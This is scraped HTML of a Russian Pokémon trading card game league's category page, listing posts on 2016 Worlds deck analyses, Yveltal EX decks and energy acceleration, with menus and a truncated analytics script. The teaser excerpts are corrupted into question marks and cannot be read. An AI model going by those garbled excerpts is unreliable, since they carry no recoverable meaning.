		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><meta name="yandex-verification" content="c4cf1ac4397e0638" /></div></aside>						</div>
									    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->

			</div><!-- .inner-wrap -->

					<a href="http://pokemontcg.ru/" title="Московская Лига Покемон ККИ" rel="home">
				<div class="header-image-wrap"><img src="http://pokemontcg.ru/wp/wp-content/uploads/2017/03/cropped-site_top_hd1.jpg" class="header-image" width="1500" height="223" alt="Московская Лига Покемон ККИ"></div>
			</a>
		
			<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
				<div class="inner-wrap clearfix">
					                  <div class="home-icon">
                     <a href="http://pokemontcg.ru/" title="Московская Лига Покемон ККИ"><i class="fa fa-home"></i></a>
                  </div>
                                 <h4 class="menu-toggle"></h4>
               <div class="menu-primary-container"><ul id="menu-menyu-1" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://pokemontcg.ru/category/novosti/">Новости</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="http://pokemontcg.ru/category/articles-for-newbs/">Статьи для новичков</a>
<ul class="sub-menu">
	<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1181"><a href="http://pokemontcg.ru/pravila-igry-pokemon-kki/">Правила игры Покемон ККИ</a></li>
	<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1183"><a href="http://pokemontcg.ru/podrobnaya-statya-o-gejmplee-v-pokemon-kki/">Как играть в Покемон ККИ</a></li>
	<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1186"><a href="http://pokemontcg.ru/entsiklopediya-terminov/">Энциклопедия терминов Покемон ККИ</a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1310"><a href="http://pokemontcg.ru/b-n-b-of-drafting/">Драфт: инструкция по применению</a></li>
	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="http://pokemontcg.ru/osnovy-kolodostroeniya-s-groznym/">Основы колодостроения с Грозным</a></li>
	<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1184"><a href="http://pokemontcg.ru/startovie-kolodi/">Стартовые колоды Покемон ККИ, и что с ними делать</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1185"><a href="http://pokemontcg.ru/stili-igry-v-pokemon-kki/">Стили игры в Покемон ККИ</a></li>
	<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1182"><a href="http://pokemontcg.ru/pokemon-tcg-on-line/">Покемон ККИ в онлайн: Новое Поколение</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1474"><a href="http://pokemontcg.ru/top-5-xy-pokemon-ex/">5 лучших Покемонов ЕХ поколения XY</a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1842"><a href="http://pokemontcg.ru/onlajn-pokupka-ebay/">Онлайн покупка английских карт: все что вам нужно знать. Часть 1. Ebay.</a></li>
	<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1840"><a href="http://pokemontcg.ru/onlajn-pokupka-trollandtoad/">Онлайн покупка английских карт. Часть 2. Troll and Toad.</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="http://pokemontcg.ru/category/stati-dlya-pro/">Статьи для про</a>
<ul class="sub-menu">
	<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198"><a href="http://pokemontcg.ru/misplei/">Мисплеи или ошибки в игре Покемон</a></li>
	<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1196"><a href="http://pokemontcg.ru/akseleratsiya-energij-v-pokemon-kki/">Акселерация энергий в Покемон ККИ</a></li>
	<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1197"><a href="http://pokemontcg.ru/grozniy-primal-clash/">Грозный о колодах Первобытной Дуэли</a></li>
	<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1199"><a href="http://pokemontcg.ru/pre-worlds-2016-deck-analysis-1/">Обзор основных колод Мирового формата перед ЧМ 2016. Часть 1.</a></li>
	<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1200"><a href="http://pokemontcg.ru/pre-worlds-2016-deck-analysis-2/">Обзор основных колод Мирового формата перед ЧМ 2016. Часть 2.</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-187"><a href="http://pokemontcg.ru/category/obzory/">Обзоры</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="http://pokemontcg.ru/category/draftovye-obzory/">Для драфтов</a>
	<ul class="sub-menu">
		<li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1202"><a href="http://pokemontcg.ru/draftovyj-obzor-seta-xy/">Драфтовый обзор сета XY</a></li>
		<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1204"><a href="http://pokemontcg.ru/draftovyj-obzor-seta-flashfire/">Драфтовый обзор сета Огненная Вспышка</a></li>
		<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1207"><a href="http://pokemontcg.ru/draftovyj-obzor-seta-yarostnyj-kulak/">Драфтовый обзор сета Яростный Кулак</a></li>
		<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1206"><a href="http://pokemontcg.ru/draftovyj-obzor-seta-prizrachnye-sily/">Драфтовый обзор сета Призрачные Силы</a></li>
		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1205"><a href="http://pokemontcg.ru/pervobitnaya-duel/">Драфтовый обзор сета Первобытная Дуэль</a></li>
		<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="http://pokemontcg.ru/roaring-skies-draft/">Драфтовый обзор сета Грохочущие Небеса</a></li>
		<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1203"><a href="http://pokemontcg.ru/draftovyj-obzor-seta-drevnie-istoki/">Драфтовый обзор сета Древние Истоки</a></li>
		<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1333"><a href="http://pokemontcg.ru/draftovyj-obzor-seta-breakthrough/">Драфтовый обзор сета Турбо Импульс</a></li>
		<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304"><a href="http://pokemontcg.ru/draftovyj-obzor-breakpoint/">Драфтовый обзор сета Переломный Момент</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1382"><a href="http://pokemontcg.ru/draftovyj-obzor-steam-siege/">Драфтовый обзор сета Паровая Осада (Steam Siege)</a></li>
		<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1475"><a href="http://pokemontcg.ru/draftovyj-obzor-seta-evolutions/">Драфтовый обзор сета Evolutions</a></li>
		<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1614"><a href="http://pokemontcg.ru/draftovyj-obzor-seta-sun-moon/">Драфтовый обзор сета Sun &#038; Moon</a></li>
	</ul>
</li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-86"><a href="http://pokemontcg.ru/category/kompetitiv/">Для турниров</a>
	<ul class="sub-menu">
		<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1216"><a href="http://pokemontcg.ru/turnirniy-obzor-seta-pervobytnaya-duel/">Турнирный обзор сета Первобытная Дуэль</a></li>
		<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="http://pokemontcg.ru/roaring-skies-turnir/">Турнирный обзор сета Грохочущие Небеса</a></li>
		<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1214"><a href="http://pokemontcg.ru/drevnie-istoki-turnirnyj-obzor-chast-1/">Турнирный обзор сета Древние Истоки (часть 1)</a></li>
		<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1215"><a href="http://pokemontcg.ru/drevnie-istoki-turnirnyj-obzor-chast-2/">Турнирный обзор сета Древние Истоки (часть 2)</a></li>
		<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416"><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-turbo-impulse/">Турнирный обзор сета Турбо Импульс</a></li>
		<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1916"><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-breakpoint/">Турнирный обзор сета BreakPoint</a></li>
		<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1963"><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-generations/">Турнирный обзор сета GENERATIONS</a></li>
		<li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1962"><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-evolutions/">Турнирный обзор сета Evolutions</a></li>
		<li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1841"><a href="http://pokemontcg.ru/turnirnyj-obzor-seta-sun-moon/">Турнирный обзор сета Sun&#038;Moon</a></li>
		<li id="menu-item-1839" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1839"><a href="http://pokemontcg.ru/turnirnyj-obzor-guardians-rising/">Турнирный обзор сета Guardians Rising</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1047"><a href="http://pokemontcg.ru/category/strimy/">Стримы</a>
<ul class="sub-menu">
	<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="http://pokemontcg.ru/category/strimy/ezhenedelnye-strimy/">Еженедельные Стримы</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1385"><a href="http://pokemontcg.ru/category/strimy/spetsialnye-strimy/">Специальные Стримы</a></li>
</ul>
</li>
<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="http://pokemontcg.ru/category/karta-dnya/">Карта Дня</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="http://pokemontcg.ru/o-lige/">О Лиге</a>
<ul class="sub-menu">
	<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1341"><a href="http://pokemontcg.ru/o-lige/">О Лиге</a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1225"><a href="http://pokemontcg.ru/kogda-eggseggutory-1/">Когда Эггзеггуторы были большими. Часть 1. Знакомство.</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1226"><a href="http://pokemontcg.ru/kogda-eggzeggutory-2/">Когда Эггзеггуторы были большими. Часть 2. Слава Кириллу!</a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1227"><a href="http://pokemontcg.ru/kogda-eggzeggutory-3/">Когда Эггзеггуторы были большими. Часть 3. Приличное общество.</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1228"><a href="http://pokemontcg.ru/kogda-eggzeggutory-4/">Когда Эггзеггуторы были большими. Часть 4. Мультерминатор.</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1555"><a href="http://pokemontcg.ru/kogda-eggzeggutory-5/">Когда Эггзеггуторы были большими. Часть 5. Большие люди.</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="http://pokemontcg.ru/golos-so-storony-hamachi-1/">Голос со стороны Хамачи. Часть 1: Когда судьбы сталкиваются.</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1578"><a href="http://pokemontcg.ru/golos-so-storony-hamachi-2/">Голос со стороны Хамачи. Часть 2: Куда ж несешься ты, Нинтендо тройка?</a></li>
</ul>
</li>
<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1229"><a href="#">Связь с нами</a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="http://vk.com/pokemontcg">VKontakte</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.youtube.com/user/ptcgru">YouTube</a></li>
	<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1061"><a href="http://telegram.me/PokemonTCG">Telegram</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-585"><a href="http://pokemontcg.ru/forum/index.php">Форум</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="http://vk.com/albums-9499050">Галерея</a></li>
	<li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://www.instagram.com/pokemontcgru/">Instagram</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://twitter.com/pokemontcgru">Twitter</a></li>
</ul>
</li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1843"><a href="http://pokemontcg.ru/1652-2/">Поможем Лиге!</a></li>
</ul></div>                                                <i class="fa fa-search search-top"></i>
                  <div class="search-form-top">
                     <form action="http://pokemontcg.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->                  </div>
               				</div>
			</nav>

		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">
	
	<div id="primary">
		<div id="content" class="clearfix">

			
				<header class="page-header">
               <h3 class="page-title"><span>Зарубежный формат</span></h3>									</header><!-- .page-header -->

            <div class="article-container">

   				
   				
   					
<article id="post-1165" class="post-1165 post type-post status-publish format-standard has-post-thumbnail hentry category-kompetitiv category-zarubezhnyj-format category-novosti category-obzory category-articles-for-newbs category-stati-dlya-pro">
   
         <div class="featured-image">
         <a href="http://pokemontcg.ru/pre-worlds-2016-deck-analysis-2/" title="Обзор основных колод Мирового формата перед ЧМ 2016. Часть 2."><img width="800" height="445" src="http://pokemontcg.ru/wp/wp-content/uploads/2016/07/trevenant_by_dorimi-d9r0gem-1.jpg-800x445.png" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" srcset="http://pokemontcg.ru/wp/wp-content/uploads/2016/07/trevenant_by_dorimi-d9r0gem-1.jpg-800x445.png 800w, http://pokemontcg.ru/wp/wp-content/uploads/2016/07/trevenant_by_dorimi-d9r0gem-1.jpg-50x27.png 50w" sizes="(max-width: 800px) 100vw, 800px" /></a>
      </div>
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="http://pokemontcg.ru/category/kompetitiv/"  rel="category tag">Для турниров</a>&nbsp;<a href="http://pokemontcg.ru/category/zarubezhnyj-format/"  rel="category tag">Зарубежный формат</a>&nbsp;<a href="http://pokemontcg.ru/category/novosti/"  rel="category tag">Новости</a>&nbsp;<a href="http://pokemontcg.ru/category/obzory/"  rel="category tag">Обзоры</a>&nbsp;<a href="http://pokemontcg.ru/category/articles-for-newbs/"  rel="category tag">Статьи для новичков</a>&nbsp;<a href="http://pokemontcg.ru/category/stati-dlya-pro/"  rel="category tag">Статьи для про</a>&nbsp;</span></div>
      <header class="entry-header">
         <h1 class="entry-title">
            <a href="http://pokemontcg.ru/pre-worlds-2016-deck-analysis-2/" title="Обзор основных колод Мирового формата перед ЧМ 2016. Часть 2.">Обзор основных колод Мирового формата перед ЧМ 2016. Часть 2.</a>
         </h1>
      </header>

      <div class="below-entry-meta">
      <span class="posted-on"><a href="http://pokemontcg.ru/pre-worlds-2016-deck-analysis-2/" title="11:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2016-07-16T11:11:05+03:00">16.07.2016</time></a></span>
      <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="http://pokemontcg.ru/author/skylite/" title="Skylite">Skylite</a></span></span>

               <span class="comments"><a href="http://pokemontcg.ru/pre-worlds-2016-deck-analysis-2/#respond"><i class="fa fa-comment"></i> 0 Comment</a></span>
      </div>
      <div class="entry-content clearfix">
         <p>????????????, ????????? ????????! ??????? ?? ?????????? ????????? ??????? ?????? ???????? ??????? ? ?????????? ?????????? ???? 2016 ???? ?? ??????? ???.</p>
         <a class="more-link" title="Обзор основных колод Мирового формата перед ЧМ 2016. Часть 2." href="http://pokemontcg.ru/pre-worlds-2016-deck-analysis-2/"><span>Read more</span></a>
      </div>

   </div>

   </article>
   				
   					
<article id="post-1123" class="post-1123 post type-post status-publish format-standard has-post-thumbnail hentry category-kompetitiv category-zarubezhnyj-format category-novosti category-obzory category-articles-for-newbs category-stati-dlya-pro">
   
         <div class="featured-image">
         <a href="http://pokemontcg.ru/pre-worlds-2016-deck-analysis-1/" title="Обзор основных колод Мирового формата перед ЧМ 2016. Часть 1."><img width="800" height="445" src="http://pokemontcg.ru/wp/wp-content/uploads/2016/07/maxresdefault.jpg-800x445.png" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" loading="lazy" srcset="http://pokemontcg.ru/wp/wp-content/uploads/2016/07/maxresdefault.jpg-800x445.png 800w, http://pokemontcg.ru/wp/wp-content/uploads/2016/07/maxresdefault-150x84.jpg 150w, http://pokemontcg.ru/wp/wp-content/uploads/2016/07/maxresdefault-50x28.jpg 50w" sizes="(max-width: 800px) 100vw, 800px" /></a>
      </div>
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="http://pokemontcg.ru/category/kompetitiv/"  rel="category tag">Для турниров</a>&nbsp;<a href="http://pokemontcg.ru/category/zarubezhnyj-format/"  rel="category tag">Зарубежный формат</a>&nbsp;<a href="http://pokemontcg.ru/category/novosti/"  rel="category tag">Новости</a>&nbsp;<a href="http://pokemontcg.ru/category/obzory/"  rel="category tag">Обзоры</a>&nbsp;<a href="http://pokemontcg.ru/category/articles-for-newbs/"  rel="category tag">Статьи для новичков</a>&nbsp;<a href="http://pokemontcg.ru/category/stati-dlya-pro/"  rel="category tag">Статьи для про</a>&nbsp;</span></div>
      <header class="entry-header">
         <h1 class="entry-title">
            <a href="http://pokemontcg.ru/pre-worlds-2016-deck-analysis-1/" title="Обзор основных колод Мирового формата перед ЧМ 2016. Часть 1.">Обзор основных колод Мирового формата перед ЧМ 2016. Часть 1.</a>
         </h1>
      </header>

      <div class="below-entry-meta">
      <span class="posted-on"><a href="http://pokemontcg.ru/pre-worlds-2016-deck-analysis-1/" title="12:00" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2016-07-09T12:00:08+03:00">09.07.2016</time></a></span>
      <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="http://pokemontcg.ru/author/skylite/" title="Skylite">Skylite</a></span></span>

               <span class="comments"><a href="http://pokemontcg.ru/pre-worlds-2016-deck-analysis-1/#respond"><i class="fa fa-comment"></i> 0 Comment</a></span>
      </div>
      <div class="entry-content clearfix">
         <p>????????????, ????????? ????????! ?? ??? ????? ?????????? ???????????? ????????? ??? ?? ????????? ???? ???????. ?????????? ?????????? ???????? ???, ??? ??????????</p>
         <a class="more-link" title="Обзор основных колод Мирового формата перед ЧМ 2016. Часть 1." href="http://pokemontcg.ru/pre-worlds-2016-deck-analysis-1/"><span>Read more</span></a>
      </div>

   </div>

   </article>
   				
   					
<article id="post-68" class="post-68 post type-post status-publish format-standard has-post-thumbnail hentry category-zarubezhnyj-format category-novosti category-stati-dlya-pro">
   
         <div class="featured-image">
         <a href="http://pokemontcg.ru/kolody-na-iveltale-eks/" title="Колоды на Ивелтале ЭКС"><img width="800" height="445" src="http://pokemontcg.ru/wp/wp-content/uploads/2015/07/250px-717Yveltal-800x445.png" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" loading="lazy" /></a>
      </div>
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="http://pokemontcg.ru/category/zarubezhnyj-format/"  rel="category tag">Зарубежный формат</a>&nbsp;<a href="http://pokemontcg.ru/category/novosti/"  rel="category tag">Новости</a>&nbsp;<a href="http://pokemontcg.ru/category/stati-dlya-pro/"  rel="category tag">Статьи для про</a>&nbsp;</span></div>
      <header class="entry-header">
         <h1 class="entry-title">
            <a href="http://pokemontcg.ru/kolody-na-iveltale-eks/" title="Колоды на Ивелтале ЭКС">Колоды на Ивелтале ЭКС</a>
         </h1>
      </header>

      <div class="below-entry-meta">
      <span class="posted-on"><a href="http://pokemontcg.ru/kolody-na-iveltale-eks/" title="11:52" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2014-10-27T11:52:08+03:00">27.10.2014</time></a></span>
      <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="http://pokemontcg.ru/author/groznyj/" title="Грозный">Грозный</a></span></span>

               <span class="comments"><a href="http://pokemontcg.ru/kolody-na-iveltale-eks/#respond"><i class="fa fa-comment"></i> 0 Comment</a></span>
      </div>
      <div class="entry-content clearfix">
         <p>??????? ??? ?? ????????. ?????? ????, ??????? ??????. ??????? ? ?? ????? ?????????? ? ???? ? ???????? ???????? ??????? ?????????</p>
         <a class="more-link" title="Колоды на Ивелтале ЭКС" href="http://pokemontcg.ru/kolody-na-iveltale-eks/"><span>Read more</span></a>
      </div>

   </div>

   </article>
   				
   					
<article id="post-95" class="post-95 post type-post status-publish format-standard has-post-thumbnail hentry category-zarubezhnyj-format category-novosti category-articles-for-newbs">
   
         <div class="featured-image">
         <a href="http://pokemontcg.ru/akseleratsiya-energij-v-pokemon-kki/" title="Акселерация энергий в Покемон ККИ"><img width="800" height="445" src="http://pokemontcg.ru/wp/wp-content/uploads/2015/07/BoundariesCrossed31.jpg-800x445.png" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" loading="lazy" /></a>
      </div>
   
   <div class="article-content clearfix">

      
      <div class="above-entry-meta"><span class="cat-links"><a href="http://pokemontcg.ru/category/zarubezhnyj-format/"  rel="category tag">Зарубежный формат</a>&nbsp;<a href="http://pokemontcg.ru/category/novosti/"  rel="category tag">Новости</a>&nbsp;<a href="http://pokemontcg.ru/category/articles-for-newbs/"  rel="category tag">Статьи для новичков</a>&nbsp;</span></div>
      <header class="entry-header">
         <h1 class="entry-title">
            <a href="http://pokemontcg.ru/akseleratsiya-energij-v-pokemon-kki/" title="Акселерация энергий в Покемон ККИ">Акселерация энергий в Покемон ККИ</a>
         </h1>
      </header>

      <div class="below-entry-meta">
      <span class="posted-on"><a href="http://pokemontcg.ru/akseleratsiya-energij-v-pokemon-kki/" title="15:20" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2014-10-09T15:20:31+03:00">09.10.2014</time></a></span>
      <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="http://pokemontcg.ru/author/mult/" title="Mult">Mult</a></span></span>

               <span class="comments"><a href="http://pokemontcg.ru/akseleratsiya-energij-v-pokemon-kki/#respond"><i class="fa fa-comment"></i> 0 Comment</a></span>
      </div>
      <div class="entry-content clearfix">
         <p>???? ??????? ??????? ?????, ? ???? ????? ? ????? ???????. ?????? ??????? ??? ????? ????? ????? ?????? Pokemon TCG ?????</p>
         <a class="more-link" title="Акселерация энергий в Покемон ККИ" href="http://pokemontcg.ru/akseleratsiya-energij-v-pokemon-kki/"><span>Read more</span></a>
      </div>

   </div>

   </article>
   				
            </div>

				

			
		</div><!-- #content -->
	</div><!-- #primary -->

	
	

		</div><!-- .inner-wrap -->
	</div><!-- #main -->
   			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="http://pokemontcg.ru/turnirnyj-obzor-seta-evolutions/">Турнирный обзор сета Evolutions</a>
									</li>
											<li>
					<a href="http://pokemontcg.ru/itogi-2017-goda/">Московская Лига Покемон ККИ. Итоги 2017 года.</a>
									</li>
											<li>
					<a href="http://pokemontcg.ru/turnirnyj-obzor-seta-generations/">Турнирный обзор сета GENERATIONS</a>
									</li>
											<li>
					<a href="http://pokemontcg.ru/turnirnyj-obzor-seta-burning-shadows/">Турнирный обзор сета Burning Shadows</a>
									</li>
											<li>
					<a href="http://pokemontcg.ru/tretij-onlajn-turnir-moskovskoj-ligi-pokemon-kki/">Третий онлайн-турнир Московской Лиги Покемон ККИ</a>
									</li>
					</ul>

		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				<aside id="recent-comments-2" class="widget widget_recent_comments clearfix"><h3 class="widget-title"><span>Свежие комментарии</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mult</span> к записи <a href="http://pokemontcg.ru/natsionalnyj-turnir-2016-goda/#comment-13">Национальный турнир 2016 года</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://vk.com/mtjbmtjb' rel='external nofollow ugc' class='url'>mtjbmtjb</a></span> к записи <a href="http://pokemontcg.ru/natsionalnyj-turnir-2016-goda/#comment-12">Национальный турнир 2016 года</a></li><li class="recentcomments"><span class="comment-author-link">Skylite</span> к записи <a href="http://pokemontcg.ru/koloda-lukario-krobat/#comment-11">Колода Лукарио-ЕХ и Кробат в Стандарте (XY-Древние Истоки)</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://vk.com/meotm' rel='external nofollow ugc' class='url'>meotm</a></span> к записи <a href="http://pokemontcg.ru/kogda-eggseggutory-1/#comment-10">Когда Эггзеггуторы были большими. Часть 1. Знакомство.</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://vk.com/meotm' rel='external nofollow ugc' class='url'>meotm</a></span> к записи <a href="http://pokemontcg.ru/kogda-eggseggutory-1/#comment-9">Когда Эггзеггуторы были большими. Часть 1. Знакомство.</a></li></ul></aside>   			</div>
            <div class="tg-third-footer-widget">
               <aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widget-title"><span>Рубрики</span></h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="http://pokemontcg.ru/category/draftovye-obzory/" title="Статьи связанные с драфтом">Для драфтов</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://pokemontcg.ru/category/kompetitiv/" title="Обзоры сетов под нынешний турнирный формат">Для турниров</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://pokemontcg.ru/category/strimy/ezhenedelnye-strimy/">Еженедельные Стримы</a>
</li>
	<li class="cat-item cat-item-20 current-cat"><a aria-current="page" href="http://pokemontcg.ru/category/zarubezhnyj-format/">Зарубежный формат</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://pokemontcg.ru/category/karta-dnya/" title="Наша YouTube рубрика">Карта Дня</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://pokemontcg.ru/category/media/" title="Медиа активность нашей Лиги">Медиа</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://pokemontcg.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://pokemontcg.ru/category/o-lige/">О Лиге</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://pokemontcg.ru/category/obzory/" title="Компететив или драфтовые обзоры сетов">Обзоры</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://pokemontcg.ru/category/strimy/spetsialnye-strimy/">Специальные Стримы</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://pokemontcg.ru/category/articles-for-newbs/" title="Статьи для начинающих игроков">Статьи для новичков</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://pokemontcg.ru/category/stati-dlya-pro/" title="Статья для продвинутых игроков">Статьи для про</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://pokemontcg.ru/category/strimy/" title="Наши еженедельные стримы">Стримы</a>
</li>
			</ul>

			</aside>            </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-5" class="widget widget_text clearfix">			<div class="textwidget"><!-- Yandex.Metrika informer -->
<img src="https://mc.yandex.ru/informer/16869688/3_0_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:16869688,lang:'ru'});return false}catch(e){}" />
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
